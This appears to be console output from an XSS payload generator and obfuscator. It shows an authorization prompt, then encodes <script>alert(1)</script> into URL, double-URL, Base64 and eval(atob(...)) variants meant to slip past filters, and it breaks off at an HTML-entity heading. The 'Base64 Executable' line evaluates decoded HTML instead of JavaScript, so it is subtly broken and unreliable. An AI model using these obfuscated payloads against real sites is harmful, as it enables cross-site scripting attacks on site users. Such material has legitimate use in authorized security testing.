 ============================================================
XSS PAYLOAD GENERATOR & OBFUSCATOR
============================================================
Educational Tool | Authorized Testing Only
============================================================
========================================
ETHICAL USE WARNING
========================================
This tool is for educational and authorized
security testing purposes only.
Unauthorized access may violate Malaysia's
Computer Crimes Act 1997.
Only test systems with written permission.
Testing must stay within the approved scope.
========================================
Do you have written authorization? (y/n): y
Authorization confirmed.
Enter your base payload (or 'exit' to quit): <script>alert(1)</script>
============================================================
GENERATED RESULTS
============================================================
[Original]
<script>alert(1)</script>
[URL Standard]
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
[URL Double]
%253Cscript%253Ealert%25281%2529%253C%252Fscript%253E
[Base64 Standard]
PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
[Base64 Executable]
<script>eval(atob('PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='))</script>
[HTML Named]